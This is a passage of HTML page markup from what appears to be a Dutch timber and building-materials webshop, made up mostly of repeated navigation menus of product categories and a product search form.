	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
